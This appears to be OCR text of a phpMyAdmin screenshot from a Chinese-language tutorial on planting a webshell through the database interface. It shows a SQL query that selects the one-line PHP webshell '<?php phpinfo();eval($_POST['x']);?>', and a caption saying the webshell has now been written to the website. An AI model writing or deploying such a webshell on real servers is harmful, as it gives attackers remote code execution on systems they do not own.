 phpMyAdmin
近期访问 表收藏夹
New
cbi1
cbi2
cbi4
cbi6
cbi12
cbi13
information_schema
mysql
performance_schema
数据库 SQL 状态 用户 导出 导入 设置 复制 变量 字符集 引擎
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0003 秒。)
select "<?php phpinfo();eval($_POST['x']);?>"
性能分析 [ Edit inline ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
这个时候webshell就已经写入到网站下面了
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
←T→ <?php phpinfo();eval($_POST['x']);?>
编辑 复制 删除 <?php phpinfo();eval($_POST['x']);?>
全选 选中项: 编辑 删除 导出
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
Console